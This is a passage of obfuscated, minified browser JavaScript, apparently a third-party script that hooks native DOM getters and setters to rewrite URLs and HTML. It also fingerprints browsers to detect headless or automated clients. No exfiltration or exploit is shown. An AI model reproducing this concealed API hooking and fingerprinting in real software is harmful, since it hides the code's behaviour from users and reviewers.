VV=c1;return(0x0,o8['ts'])(lT,ly)&&(ly=VV(0xad7)+(0x0,oO['md'])(ly)),o9['A'][VV(0x2d3)](lr)[VV(0x340)][VV(0x2df)](this,ly);}),DJ(lr,c1(0xca8),c1(0x72d),{'get':function(){const VF=c1;for(var ly=arguments[VF(0xc60)],lh=new Array(ly),lk=0x0;lk<ly;lk++)lh[lk]=arguments[lk];let lH=o9['A'][VF(0x2d3)](lr)[VF(0x22a)][VF(0x2d3)][VF(0xeed)](this,lh);if((0x0,o0['EW'])(lH)){const lZ=(0x0,o0['sH'])(lH)[VF(0xeb9)];lH=l1(lZ)?lH:lZ;}return lH;},'set':function(ly){const VS=c1,lh=o9['A'][VS(0x2d3)](lr)[VS(0x2ae)][VS(0x2df)](this,VS(0x7f2));(0x0,o8['pI'])(lT,ly)&&(ly=(0x0,o0['Wq'])({'protectUrlContext':ld,'url':ly,'kind':VS(0x1c6)===lh?o0['MN'][VS(0x68c)]:o0['MN'][VS(0x9c5)],'baseUrl':o9['A'][VS(0x2d3)](lr)[VS(0x1027)][VS(0x2d3)][VS(0xeed)](lr[VS(0xcfd)]),'endpoint':o1['A'][VS(0x550)]}));for(var lk=arguments[VS(0xc60)],lH=new Array(lk>0x1?lk-0x1:0x0),lZ=0x1;lZ<lk;lZ++)lH[lZ-0x1]=arguments[lZ];return o9['A'][VS(0x2d3)](lr)[VS(0x22a)][VS(0x461)][VS(0x2df)](this,ly,...lH);}}),DJ(lr,c1(0xca8),c1(0x7f2),{'get':function(){const VW=c1;for(var ly=arguments[VW(0xc60)],lh=new Array(ly),lk=0x0;lk<ly;lk++)lh[lk]=arguments[lk];let lH=o9['A'][VW(0x2d3)](lr)[VW(0xa60)][VW(0x2d3)][VW(0xeed)](this,lh);return(0x0,oO['_'])(lH)&&(lH=(0x0,oO['ks'])(lH)),lH;},'set':function(ly){const VL=c1;[VL(0x1c6),VL(0xcad),VL(0x609),VL(0x8c8)][VL(0xda7)](ly)||ly&&(0x0,o8['Bo'])(lT,ly)&&(ly=(0x0,oO['md'])(ly));for(var lh=arguments[VL(0xc60)],lk=new Array(lh>0x1?lh-0x1:0x0),lH=0x1;lH<lh;lH++)lk[lH-0x1]=arguments[lH];return o9['A'][VL(0x2d3)](lr)[VL(0xa60)][VL(0x461)][VL(0x2df)](this,ly,...lk);}}),DJ(lr,c1(0x297),c1(0x90f),{'get':function(){const Vs=c1,ly=o9['A'][Vs(0x2d3)](lr)[Vs(0x2ae)][Vs(0x2df)](this,Vs(0xfed));for(var lh=arguments[Vs(0xc60)],lk=new Array(lh),lH=0x0;lH<lh;lH++)lk[lH]=arguments[lH];const lZ=o9['A'][Vs(0x2d3)](lr)[Vs(0x81e)][Vs(0x2d3)][Vs(0x2df)](this,...lk);if(Dh(lr,lZ,ly)){if(DL(lZ),ln[Vs(0x2df)](this))Ds(ld,lZ);else{if(l3(ld,lZ,lT),!lZ[Vs(0x7c8)]){const lv=Dp(lZ,ld,lT);lv();const lI=setInterval(()=>{const VC=Vs,lb=o9['A'][VC(0x2d3)](lr)[VC(0x2ae)][VC(0x2df)](this,VC(0xfed));Dh(lr,lZ,lb)?lv():clearInterval(lI);},0x3e8);lZ[Vs(0x7c8)]=lv;}}}return o9['A'][Vs(0x2d3)](lr)[Vs(0x70f)][Vs(0x2d3)][Vs(0x2df)](this,...lk);}}),DJ(lr,c1(0x297),c1(0xe1e),{'get':function(){const Vt=c1;for(var ly=arguments[Vt(0xc60)],lh=new Array(ly),lk=0x0;lk<ly;lk++)lh[lk]=arguments[lk];const lH=o9['A'][Vt(0x2d3)](lr)[Vt(0x81e)][Vt(0x2d3)][Vt(0x2df)](this,...lh);if(!lH)return lH;const lZ=o9['A'][Vt(0x2d3)](lr)[Vt(0x2ae)][Vt(0x2df)](this,Vt(0xfed));if(Dh(lr,lH,lZ)){if(DL(lH),ln[Vt(0x2df)](this))Ds(ld,lH);else{if(l3(ld,lH,lT),!lH[Vt(0x7c8)]){const lv=Dp(lH,ld,lT);lv();const lI=setInterval(()=>{const VK=Vt,lb=o9['A'][VK(0x2d3)](lr)[VK(0x2ae)][VK(0x2df)](this,VK(0xfed));Dh(lr,lH,lb)?lv():clearInterval(lI);},0x3e8);lH[Vt(0x7c8)]=lv;}}}if(lZ&&(0x0,o0['EW'])(lZ)){const lb=new URL((0x0,o0['sH'])(lZ)[Vt(0xeb9)]);if((Vt(0x582)===lb[Vt(0xa88)]||Vt(0xa80)===lb[Vt(0xa88)])&&lb[Vt(0x290)][Vt(0xda7)](Vt(0x186))||Vt(0x625)===lb[Vt(0xa88)]&&lb[Vt(0x290)][Vt(0xda7)](Vt(0x2e5))||Vt(0x49b)===lb[Vt(0xa88)]&&'/'===lb[Vt(0x290)])return Dc[Vt(0x2d3)](lr,lH);}return lH;}}),DJ(lr,c1(0x759),c1(0x190),{'get':function(){const Vd=c1;for(var ly=arguments[Vd(0xc60)],lh=new Array(ly),lk=0x0;lk<ly;lk++)lh[lk]=arguments[lk];const lH=o9['A'][Vd(0x2d3)](lr)[Vd(0x5b8)][Vd(0x2d3)][Vd(0x2df)](this,...lh),lZ=o9['A'][Vd(0x2d3)](lr)[Vd(0xedf)][Vd(0x2d3)][Vd(0x2df)](this);if(Vd(0xcd5)==typeof lZ&&lZ[Vd(0xda7)](Vd(0x1df)))try{const lv=JSON[Vd(0x224)](lZ);if(Vd(0xc87)===lv[Vd(0xdd9)]&&Vd(0x99e)===lv[Vd(0x241)])return lH;}catch(lI){}return Vd(0xb92)==typeof lZ&&lZ[Vd(0x31d)]||o1['A'][Vd(0x550)]!==o9['A'][Vd(0x2d3)](lr)[Vd(0x6eb)][Vd(0x2d3)][Vd(0x2df)](this)||(lb=>!(Vd(0xcd5)!=typeof lb||!lb[Vd(0x8de)](Vd(0x4e8))))(lZ)?lH:Dc[Vd(0x2d3)](lr,lH);}}),DJ(lr,c1(0x297),c1(0x3ce),{'get':function(){const Vr=c1;for(var ly=arguments[Vr(0xc60)],lh=new Array(ly),lk=0x0;lk<ly;lk++)lh[lk]=arguments[lk];return o9['A'][Vr(0x2d3)](lr)[Vr(0xf4f)][Vr(0x2d3)][Vr(0x2df)](this,...lh);},'set':function(ly){const VT=c1;if(!ly)return o9['A'][VT(0x2d3)](lr)[VT(0xf4f)][VT(0x461)][VT(0x2df)](this,ly);ly=ly[VT(0xff7)]();const lh=(0x0,o0['Wq'])({'protectUrlContext':ld,'url':o1['A'][VT(0x550)]+VT(0xb60),'kind':o0['MN'][VT(0xa4d)],'baseUrl':o9['A'][VT(0x2d3)](lr)[VT(0x1027)][VT(0x2d3)][VT(0xeed)](lr[VT(0xcfd)]),'endpoint':o1['A'][VT(0x550)]});return ly=ly[VT(0xda7)](lh)?DR({'_window':lr,'protectUrlContext':ld,'html':ly}):VT(0xaba)[VT(0xca2)](DN,VT(0x442))[VT(0xca2)](lh,VT(0x6a4))[VT(0xca2)]((0x0,DU['x'])()['id'],VT(0x100b))+DR({'_window':lr,'protectUrlContext':ld,'html':ly}),o9['A'][VT(0x2d3)](lr)[VT(0xf4f)][VT(0x461)][VT(0x2df)](this,ly);}},ln),DJ(lr,c1(0x632),c1(0x888),{'get':function(){const VP=c1;var ly,lh;return null!==(ly=null===(lh=this[VP(0xa37)])||void 0x0===lh?void 0x0:lh[VP(0x888)])&&void 0x0!==ly?ly:o9['A'][VP(0x2d3)](lr)[VP(0x697)][VP(0x2d3)][VP(0x2df)](this);}}),DJ(lr,c1(0x632),c1(0x22e),{'get':function(){const Ve=c1;var ly,lh;return null!==(ly=null===(lh=this[Ve(0xa37)])||void 0x0===lh?void 0x0:lh[Ve(0x22e)])&&void 0x0!==ly?ly:o9['A'][Ve(0x2d3)](lr)[Ve(0x225)][Ve(0x2d3)][Ve(0x2df)](this);}}),DJ(lr,c1(0x632),c1(0xf95),{'get':function(){const VJ=c1;var ly,lh;return null!==(ly=null===(lh=this[VJ(0xa37)])||void 0x0===lh?void 0x0:lh[VJ(0xf95)])&&void 0x0!==ly?ly:o9['A'][VJ(0x2d3)](lr)[VJ(0x875)][VJ(0x2d3)][VJ(0x2df)](this);}}),DJ(lr,c1(0x632),c1(0x4e1),{'get':function(){const Vn=c1;var ly,lh;return null!==(ly=null===(lh=this[Vn(0xa37)])||void 0x0===lh?void 0x0:lh[Vn(0x4e1)])&&void 0x0!==ly?ly:o9['A'][Vn(0x2d3)](lr)[Vn(0xd6c)][Vn(0x2d3)][Vn(0x2df)](this);}}),DJ(lr,c1(0x632),c1(0xf8d),{'get':function(){const Vy=c1;var ly,lh;return null!==(ly=null===(lh=this[Vy(0xa37)])||void 0x0===lh?void 0x0:lh[Vy(0xf8d)])&&void 0x0!==ly?ly:o9['A'][Vy(0x2d3)](lr)[Vy(0x99f)][Vy(0x2d3)][Vy(0x2df)](this);}}),DJ(lr,c1(0x632),c1(0xcee),{'get':function(){const Vh=c1;var ly,lh;return null!==(ly=null===(lh=this[Vh(0xa37)])||void 0x0===lh?void 0x0:lh[Vh(0xcee)])&&void 0x0!==ly?ly:o9['A'][Vh(0x2d3)](lr)[Vh(0xd8f)][Vh(0x2d3)][Vh(0x2df)](this);}}),DP(lr,c1(0xb76),c1(0x87b),function(ly){const Vk=c1;if(this instanceof lr[Vk(0x214)]&&Vk(0xfe2)===this[Vk(0x239)][Vk(0xbd6)]()&&ly instanceof lr[Vk(0xd9f)]){const lh=o9['A'][Vk(0x2d3)](lr)[Vk(0xa27)][Vk(0x2d3)][Vk(0x2df)](ly);if((0x0,o8['xP'])(lT,lh))try{o9['A'][Vk(0x2d3)](lr)[Vk(0xa27)][Vk(0x461)][Vk(0x2df)](ly,(0x0,Do['dv'])({'protectUrlContext':ld,'stylesheet':lh,'idFilter':lk=>(0x0,o8['Bo'])(lT,lk),'urlFilter':lk=>(0x0,o8['pI'])(lT,lk),'attributeFilter':lk=>(0x0,o8['yu'])(lT,lk)}));}catch(lk){}}return o9['A'][Vk(0x2d3)](lr)[Vk(0xdf3)][Vk(0x2df)](this,ly);}),DP(lr,c1(0xe91),c1(0x42c),function(ly){const VH=c1;for(var lh=arguments[VH(0xc60)],lk=new Array(lh>0x1?lh-0x1:0x0),lH=0x1;lH<lh;lH++)lk[lH-0x1]=arguments[lH];if(this instanceof lr[VH(0xe91)]&&ly instanceof lr[VH(0xe81)]){const lZ=Array[VH(0x729)](ly[VH(0xc58)])[VH(0x794)](lv=>lv instanceof lr[VH(0xd9f)]?o9['A'][VH(0x2d3)](lr)[VH(0xa27)][VH(0x2d3)][VH(0x2df)](lv):'');return o9['A'][VH(0x2d3)](lr)[VH(0xa27)][VH(0x461)][VH(0x2df)](ly,(0x0,Do['dv'])({'protectUrlContext':ld,'stylesheet':lZ[VH(0xd33)](''),'idFilter':lv=>(0x0,o8['Bo'])(lT,lv),'urlFilter':lv=>(0x0,o8['pI'])(lT,lv),'attributeFilter':lv=>(0x0,o8['yu'])(lT,lv)})),o9['A'][VH(0x2d3)](lr)[VH(0x4c9)][VH(0x2df)](this,ly,...lk);}return o9['A'][VH(0x2d3)](lr)[VH(0x4c9)][VH(0x2df)](this,ly,...lk);}),Object[c1(0x93d)](lr)[c1(0x1004)](ly=>{const VZ=c1;try{if(!ly[VZ(0x8de)](VZ(0x97a))||!ly[VZ(0x287)](VZ(0x214)))return;const lh=[VZ(0x102c),VZ(0x6f7)];for(const lk of lh){const lH=lr[VZ(0xf9d)][VZ(0x1c1)](lr[ly][VZ(0xc63)],lk);lH&&lr[VZ(0xf9d)][VZ(0x2b5)](lr[ly][VZ(0xc63)],lk,{'get':function(){const Vv=VZ;for(var lZ=arguments[Vv(0xc60)],lv=new Array(lZ),lI=0x0;lI<lZ;lI++)lv[lI]=arguments[lI];if(!(0x0,o8['sU'])(lT,this))return lH[Vv(0x2d3)][Vv(0x2df)](this,...lv);let lb=lH[Vv(0x2d3)][Vv(0x2df)](this,...lv);return Vv(0xcd5)==typeof lb&&lb[Vv(0x8de)](Vv(0x367))&&(lb=lb[Vv(0xc66)](0x3)),lb;},'set':function(lZ){const VI=VZ;for(var lv=arguments[VI(0xc60)],lI=new Array(lv>0x1?lv-0x1:0x0),lb=0x1;lb<lv;lb++)lI[lb-0x1]=arguments[lb];return(0x0,o8['sU'])(lT,this)?(VI(0xcd5)!=typeof lZ&&VI(0xb63)!=typeof lZ||(lZ=VI(0x367)+lZ),lH[VI(0x2d3)][VI(0x2df)](this)===lZ?lZ:lH[VI(0x461)][VI(0x2df)](this,lZ,...lI)):lH[VI(0x461)][VI(0x2df)](this,lZ,...lI);}});}}catch(lZ){}});}const l4=ld=>{try{ld();}catch(lr){}};function l5(ld){const Vb=RD;var lr;if(o4['A'][Vb(0xe56)](Vb(0x6e4)),null!==(lr=window[Vb(0x574)])&&void 0x0!==lr&&lr[Vb(0x391)])return;const lT=window[Vb(0x574)]||[];window[Vb(0x574)]={'push':ln=>l4(ln),'__replaced':!0x0};for(const ln of[...lT][Vb(0xfb6)]())l4(ln);const lP=ly=>{const VA=Vb;VA(0x601)===ly[VA(0xedc)]?ly[VA(0xec7)](...ly[VA(0x6b7)]):VA(0x804)===ly[VA(0xedc)]?ly[VA(0xec7)]():VA(0xff8)===ly[VA(0xedc)]&&ly[VA(0x9ae)]();},lJ=window[Vb(0x6bc)]||[];window[Vb(0x6bc)]={'push':ly=>setTimeout(()=>lP(ly),0x0)};for(const ly of lJ)l4(()=>lP(ly));}function l6(ld){const VE=RD;return VE(0x81c)===function(lr){const Vp=VE;try{return new URL(lr)[Vp(0x59e)][Vp(0x2d3)](Vp(0xd95))||'';}catch(lT){return'';}}(ld);}var l7=l(0x1fbd);const l8=class{static[RD(0xd13)](){const F0=RD;var ld,lr;let lT=arguments[F0(0xc60)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:F0(0x6d4),lP=!(arguments[F0(0xc60)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1];const lJ=Date[F0(0x17b)](),ln=lJ-lJ%0x5265c00,ly=ln-0x5265c00,lh=ln+0x5265c00,lk=F0(0xd75)+(0x0,l0['t'])(lT+'_'+ln),lH=F0(0xd75)+(0x0,l0['t'])(lT+'_'+ly),lZ=F0(0xd75)+(0x0,l0['t'])(lT+'_'+lh);return lk===lH||lk===lZ||lH===lZ||!(null!==(ld=null!==(lr=window[lk])&&void 0x0!==lr?lr:window[lH])&&void 0x0!==ld?ld:window[lZ])&&(lP&&(window[lk]=!0x0,window[lH]=!0x0,window[lZ]=!0x0),!0x0);}};var l9,lo=l(0xbb5),lD=/bot|crawl|http|lighthouse|scan|search|spider/i,ll=function(ld,lr){const F1=RD;return ll=Object[F1(0xe66)]||{'__proto__':[]}instanceof Array&&function(lT,lP){const F2=F1;lT[F2(0xe0c)]=lP;}||function(lT,lP){const F3=F1;for(var lJ in lP)Object[F3(0xc63)][F3(0xbee)][F3(0x2df)](lP,lJ)&&(lT[lJ]=lP[lJ]);},ll(ld,lr);};function lO(ld,lr,lT,lP){return new(lT||(lT=Promise))(function(lJ,ln){const F7=a2D;function ly(lH){const F4=a2D;try{lk(lP[F4(0x6c5)](lH));}catch(lZ){ln(lZ);}}function lh(lH){const F5=a2D;try{lk(lP[F5(0x88b)](lH));}catch(lZ){ln(lZ);}}function lk(lH){const F6=a2D;var lZ;lH[F6(0x7bc)]?lJ(lH[F6(0x61e)]):(lZ=lH[F6(0x61e)],lZ instanceof lT?lZ:new lT(function(lv){lv(lZ);}))[F6(0x619)](ly,lh);}lk((lP=lP[F7(0xeed)](ld,lr||[]))[F7(0x6c5)]());});}function lj(ld,lr){const F8=RD;var lT,lP,lJ,ln,ly={'label':0x0,'sent':function(){if(0x1&lJ[0x0])throw lJ[0x1];return lJ[0x1];},'trys':[],'ops':[]};return ln={'next':lh(0x0),'throw':lh(0x1),'return':lh(0x2)},F8(0x8e5)==typeof Symbol&&(ln[Symbol[F8(0x568)]]=function(){return this;}),ln;function lh(lk){return function(lH){return function(lZ){const F9=a2D;if(lT)throw new TypeError(F9(0x62c));for(;ln&&(ln=0x0,lZ[0x0]&&(ly=0x0)),ly;)try{if(lT=0x1,lP&&(lJ=0x2&lZ[0x0]?lP[F9(0x80a)]:lZ[0x0]?lP[F9(0x88b)]||((lJ=lP[F9(0x80a)])&&lJ[F9(0x2df)](lP),0x0):lP[F9(0x6c5)])&&!(lJ=lJ[F9(0x2df)](lP,lZ[0x1]))[F9(0x7bc)])return lJ;switch(lP=0x0,lJ&&(lZ=[0x2&lZ[0x0],lJ[F9(0x61e)]]),lZ[0x0]){case 0x0:case 0x1:lJ=lZ;break;case 0x4:return ly[F9(0xe1f)]++,{'value':lZ[0x1],'done':!0x1};case 0x5:ly[F9(0xe1f)]++,lP=lZ[0x1],lZ=[0x0];continue;case 0x7:lZ=ly[F9(0xaad)][F9(0x76c)](),ly[F9(0xb4a)][F9(0x76c)]();continue;default:if(!((lJ=(lJ=ly[F9(0xb4a)])[F9(0xc60)]>0x0&&lJ[lJ[F9(0xc60)]-0x1])||0x6!==lZ[0x0]&&0x2!==lZ[0x0])){ly=0x0;continue;}if(0x3===lZ[0x0]&&(!lJ||lZ[0x1]>lJ[0x0]&&lZ[0x1]<lJ[0x3])){ly[F9(0xe1f)]=lZ[0x1];break;}if(0x6===lZ[0x0]&&ly[F9(0xe1f)]<lJ[0x1]){ly[F9(0xe1f)]=lJ[0x1],lJ=lZ;break;}if(lJ&&ly[F9(0xe1f)]<lJ[0x2]){ly[F9(0xe1f)]=lJ[0x2],ly[F9(0xaad)][F9(0x47a)](lZ);break;}lJ[0x2]&&ly[F9(0xaad)][F9(0x76c)](),ly[F9(0xb4a)][F9(0x76c)]();continue;}lZ=lr[F9(0x2df)](ld,ly);}catch(lv){lZ=[0x6,lv],lP=0x0;}finally{lT=lJ=0x0;}if(0x5&lZ[0x0])throw lZ[0x1];return{'value':lZ[0x0]?lZ[0x1]:void 0x0,'done':!0x0};}([lk,lH]);};}}function lq(ld,lr,lT){const Fo=RD;if(lT||0x2===arguments[Fo(0xc60)]){for(var lP,lJ=0x0,ln=lr[Fo(0xc60)];lJ<ln;lJ++)!lP&&lJ in lr||(lP||(lP=Array[Fo(0xc63)][Fo(0xc66)][Fo(0x2df)](lr,0x0,lJ)),lP[lJ]=lr[lJ]);}return ld[Fo(0xca2)](lP||Array[Fo(0xc63)][Fo(0xc66)][Fo(0x2df)](lr));}Object[RD(0xa5a)],Object[RD(0xa5a)],RD(0x8e5)==typeof SuppressedError&&SuppressedError;var lu=RD(0xfa5),lM=RD(0x3f9),lB=RD(0xa93),lf=RD(0x3a2),lN=RD(0x394),lU=RD(0x68f),lg=function(ld){function lr(lT,lP){const FD=a2D;var lJ=ld[FD(0x2df)](this,lP)||this;return lJ[FD(0xab8)]=lT,lJ[FD(0x640)]=FD(0x5c2),Object[FD(0xe66)](lJ,lr[FD(0xc63)]),lJ;}return function(lT,lP){const Fl=a2D;if(Fl(0x8e5)!=typeof lP&&null!==lP)throw new TypeError(Fl(0xb64)+String(lP)+Fl(0xa00));function lJ(){const FO=Fl;this[FO(0x580)]=lT;}ll(lT,lP),lT[Fl(0xc63)]=null===lP?Object[Fl(0xa5a)](lP):(lJ[Fl(0xc63)]=lP[Fl(0xc63)],new lJ());}(lr,ld),lr;}(Error);function lG(ld){return lO(this,void 0x0,void 0x0,function(){var lr,lT,lP=this;return lj(this,function(lJ){const Fj=a2D;switch(lJ[Fj(0xe1f)]){case 0x0:return lr={},lT=Object[Fj(0xe01)](ld),[0x4,Promise[Fj(0x542)](lT[Fj(0x794)](function(ln){return lO(lP,void 0x0,void 0x0,function(){var ly,lh,lk,lH,lZ;return lj(this,function(lv){const Fq=a2D;switch(lv[Fq(0xe1f)]){case 0x0:ly=ld[ln],lv[Fq(0xe1f)]=0x1;case 0x1:return lv[Fq(0xb4a)][Fq(0x47a)]([0x1,0x3,,0x4]),lh=lr,lk=ln,lZ={},[0x4,ly()];case 0x2:return lh[lk]=(lZ[Fq(0x61e)]=lv[Fq(0xecc)](),lZ[Fq(0xab8)]=0x0,lZ),[0x3,0x4];case 0x3:return lH=lv[Fq(0xecc)](),lr[ln]=lH instanceof lg?{'state':lH[Fq(0xab8)],'error':''[Fq(0xca2)](lH[Fq(0x640)],':\x20')[Fq(0xca2)](lH[Fq(0x62e)])}:{'state':-0x3,'error':lH instanceof Error?''[Fq(0xca2)](lH[Fq(0x640)],':\x20')[Fq(0xca2)](lH[Fq(0x62e)]):String(lH)},[0x3,0x4];case 0x4:return[0x2];}});});}))];case 0x1:return lJ[Fj(0xecc)](),[0x2,lr];}});});}function lX(ld,lr){const Fu=RD;return-0x1!==ld[Fu(0x744)](lr);}function lQ(ld,lr){const FM=RD;return-0x1!==ld[FM(0x744)](lr);}function lx(ld){const FB=RD;return Object[FB(0x93d)](ld);}function lY(ld){const Ff=RD;for(var lr=[],lT=0x1;lT<arguments[Ff(0xc60)];lT++)lr[lT-0x1]=arguments[lT];for(var lP=function(lh){const FN=Ff;if(FN(0xcd5)==typeof lh){if(lX(ld,lh))return{'value':!0x0};}else{if(null!=function(lk,lH){const FU=FN;if(FU(0xed2)in lk)return lk[FU(0xed2)](lH);for(var lZ=0x0;lZ<lk[FU(0xc60)];lZ++)if(lH(lk[lZ]))return lk[lZ];}(ld,function(lk){const Fg=FN;return lh[Fg(0x4d9)](lk);}))return{'value':!0x0};}},lJ=0x0,ln=lr;lJ<ln[Ff(0xc60)];lJ++){var ly=lP(ln[lJ]);if(Ff(0xb92)==typeof ly)return ly[Ff(0x61e)];}return!0x1;}function lR(ld){const FG=RD;return ld[FG(0x370)](function(lr,lT){return lr+(lT?0x1:0x0);},0x0);}var lm={'detectAppVersion':function(ld){const FX=RD;var lr=ld[FX(0xe07)];return 0x0===lr[FX(0xab8)]&&(/headless/i[FX(0x4d9)](lr[FX(0x61e)])?lN:/electron/i[FX(0x4d9)](lr[FX(0x61e)])?lu:/slimerjs/i[FX(0x4d9)](lr[FX(0x61e)])?lf:void 0x0);},'detectDocumentAttributes':function(ld){const FQ=RD;var lr=ld[FQ(0xa18)];return 0x0===lr[FQ(0xab8)]&&(lY(lr[FQ(0x61e)],FQ(0xa93),FQ(0x262),FQ(0x206))?lB:void 0x0);},'detectErrorTrace':function(ld){const Fx=RD;var lr=ld[Fx(0x2c8)];return 0x0===lr[Fx(0xab8)]&&(/PhantomJS/i[Fx(0x4d9)](lr[Fx(0x61e)])?lM:void 0x0);},'detectEvalLengthInconsistency':function(ld){const FY=RD;var lr=ld[FY(0xc3b)],lT=ld[FY(0xc7d)],lP=ld[FY(0x5ab)];if(0x0===lr[FY(0xab8)]&&0x0===lT[FY(0xab8)]&&0x0===lP[FY(0xab8)]){var lJ=lr[FY(0x61e)];return FY(0x68f)!==lP[FY(0x61e)]&&(0x25===lJ&&!lX([FY(0xb1a),FY(0xb42)],lP[FY(0x61e)])||0x27===lJ&&!lX([FY(0xa2c)],lT[FY(0x61e)])||0x21===lJ&&!lX([FY(0xbc5)],lP[FY(0x61e)]));}},'detectFunctionBind':function(ld){const FR=RD;if(-0x2===ld[FR(0xdaa)][FR(0xab8)])return lM;},'detectLanguagesLengthInconsistency':function(ld){const Fm=RD;var lr=ld[Fm(0x18a)];if(0x0===lr[Fm(0xab8)]&&0x0===lr[Fm(0x61e)][Fm(0xc60)])return lN;},'detectNotificationPermissions':function(ld){const Fi=RD;var lr=ld[Fi(0xb19)],lT=ld[Fi(0xc7d)];return 0x0===lT[Fi(0xab8)]&&Fi(0x4df)===lT[Fi(0x61e)]&&(0x0===lr[Fi(0xab8)]&&lr[Fi(0x61e)]?lN:void 0x0);},'detectPluginsArray':function(ld){const Fa=RD;var lr=ld[Fa(0x1006)];if(0x0===lr[Fa(0xab8)]&&!lr[Fa(0x61e)])return lN;},'detectPluginsLengthInconsistency':function(ld){const Fz=RD;var lr=ld[Fz(0xbb3)],lT=ld[Fz(0x285)],lP=ld[Fz(0xc7d)],lJ=ld[Fz(0x5ab)];if(0x0===lr[Fz(0xab8)]&&0x0===lT[Fz(0xab8)]&&0x0===lP[Fz(0xab8)]&&0x0===lJ[Fz(0xab8)]&&Fz(0x4df)===lP[Fz(0x61e)]&&!lT[Fz(0x61e)]&&Fz(0xbc5)===lJ[Fz(0x61e)])return 0x0===lr[Fz(0x61e)]?lN:void 0x0;},'detectProcess':function(ld){const Fw=RD;var lr,lT=ld[Fw(0xf70)];return 0x0===lT[Fw(0xab8)]&&(Fw(0xfc5)===lT[Fw(0x61e)][Fw(0xedc)]||null!=(null===(lr=lT[Fw(0x61e)][Fw(0x653)])||void 0x0===lr?void 0x0:lr[Fw(0xfa5)])?lu:void 0x0);},'detectUserAgent':function(ld){const Fc=RD;var lr=ld[Fc(0x63d)];return 0x0===lr[Fc(0xab8)]&&(/PhantomJS/i[Fc(0x4d9)](lr[Fc(0x61e)])?lM:/Headless/i[Fc(0x4d9)](lr[Fc(0x61e)])?lN:/Electron/i[Fc(0x4d9)](lr[Fc(0x61e)])?lu:/slimerjs/i[Fc(0x4d9)](lr[Fc(0x61e)])?lf:void 0x0);},'detectWebDriver':function(ld){const FV=RD;var lr=ld[FV(0xe1b)];if(0x0===lr[FV(0xab8)]&&lr[FV(0x61e)])return lN;},'detectWebGL':function(ld){const FF=RD;var lr=ld[FF(0xeb7)];if(0x0===lr[FF(0xab8)]){var lT=lr[FF(0x61e)],lP=lT[FF(0x7d4)],lJ=lT[FF(0xfc5)];if(FF(0xd79)==lP&&FF(0x476)==lJ)return lN;}},'detectWindowExternal':function(ld){const FS=RD;var lr=ld[FS(0x6b6)];return 0x0===lr[FS(0xab8)]&&(/Sequentum/i[FS(0x4d9)](lr[FS(0x61e)])?FS(0x597):void 0x0);},'detectWindowSize':function(ld){const FW=RD;var lr=ld[FW(0x801)],lT=ld[FW(0x973)];if(0x0!==lr[FW(0xab8)]||0x0!==lT[FW(0xab8)])return!0x1;var lP=lr[FW(0x61e)],lJ=lP[FW(0xa05)],ln=lP[FW(0xdc1)];return lT[FW(0x61e)]&&0x0===lJ&&0x0===ln?lN:void 0x0;},'detectMimeTypesConsistent':function(ld){const FL=RD;var lr=ld[FL(0x3c1)];if(0x0===lr[FL(0xab8)]&&!lr[FL(0x61e)])return lU;},'detectProductSub':function(ld){const Fs=RD;var lr=ld[Fs(0x6e2)],lT=ld[Fs(0xc7d)];return 0x0===lr[Fs(0xab8)]&&0x0===lT[Fs(0xab8)]&&(Fs(0x4df)!==lT[Fs(0x61e)]&&Fs(0x6c9)!==lT[Fs(0x61e)]&&Fs(0x7d5)!==lT[Fs(0x61e)]&&Fs(0x855)!==lT[Fs(0x61e)]||Fs(0x4cb)===lr[Fs(0x61e)]?void 0x0:lU);},'detectDistinctiveProperties':function(ld){const FC=RD;var lr=ld[FC(0x51c)];if(0x0!==lr[FC(0xab8)])return!0x1;var lT,lP=lr[FC(0x61e)];for(lT in lP)if(lP[lT])return lT;}};function li(){const Ft=RD;var ld,lr,lT=window,lP=navigator;return lR([Ft(0x2b2)in lP,Ft(0xc32)in lP,0x0===lP[Ft(0x7d4)][Ft(0x744)](Ft(0xcf1)),Ft(0x563)in lT,Ft(0xb14)in lT,Ft(0xbae)in lT,Ft(0x90d)in lT])>=0x5?Ft(0xbc5):lR([Ft(0x7c0)in lT,Ft(0xf7d)in lT,Ft(0x7b5)in lT,0x0===lP[Ft(0x7d4)][Ft(0x744)](Ft(0x8c6)),Ft(0x53d)in lP,Ft(0x4f5)in lT])>=0x4?Ft(0xb1a):lR([Ft(0x3d9)in navigator,Ft(0xe6d)in(null!==(lr=null===(ld=document[Ft(0x8b3)])||void 0x0===ld?void 0x0:ld[Ft(0xfe2)])&&void 0x0!==lr?lr:{}),Ft(0xfe4)in lT,Ft(0x885)in lT,Ft(0x6c4)in lT,Ft(0xcc1)in lT])>=0x4?Ft(0xb42):Ft(0x68f);}var la={'android':function(){const FK=RD;var ld=li(),lr=FK(0xbc5)===ld,lT=FK(0xb42)===ld;if(!lr&&!lT)return!0x1;var lP=window;return lR([FK(0xd17)in lP,FK(0x1025)in lP,lr&&!(FK(0x3ba)in lP),lT&&/android/i[FK(0x4d9)](navigator[FK(0xe07)])])>=0x2;},'browserKind':function(){const Fd=RD;var ld,lr=null===(ld=navigator[Fd(0x63d)])||void 0x0===ld?void 0x0:ld[Fd(0xbd6)]();return lQ(lr,Fd(0xa67))?Fd(0xa1a):lQ(lr,Fd(0xcc3))||lQ(lr,Fd(0x988))?Fd(0xa2c):lQ(lr,Fd(0x855))?Fd(0x855):lQ(lr,Fd(0x654))?Fd(0x654):lQ(lr,Fd(0x7d5))||lQ(lr,Fd(0x7c3))?Fd(0x7d5):lQ(lr,Fd(0x4df))?Fd(0x4df):lQ(lr,Fd(0x6c9))?Fd(0x6c9):Fd(0x68f);},'browserEngineKind':li,'documentFocus':function(){const Fr=RD;return void 0x0!==document[Fr(0x6f0)]&&document[Fr(0x6f0)]();},'userAgent':function(){const FT=RD;return navigator[FT(0x63d)];},'appVersion':function(){const FP=RD;var ld=navigator[FP(0xe07)];if(null==ld)throw new lg(-0x1,FP(0xb7c));return ld;},'rtt':function(){const Fe=RD;if(void 0x0===navigator[Fe(0xcdb)])throw new lg(-0x1,Fe(0x1011));if(void 0x0===navigator[Fe(0xcdb)][Fe(0x376)])throw new lg(-0x1,Fe(0xf66));return navigator[Fe(0xcdb)][Fe(0x376)];},'windowSize':function(){const FJ=RD;return{'outerWidth':window[FJ(0xa05)],'outerHeight':window[FJ(0xdc1)],'innerWidth':window[FJ(0xd2d)],'innerHeight':window[FJ(0x283)]};},'pluginsLength':function(){const Fn=RD;if(void 0x0===navigator[Fn(0x9cb)])throw new lg(-0x1,Fn(0xab7));if(void 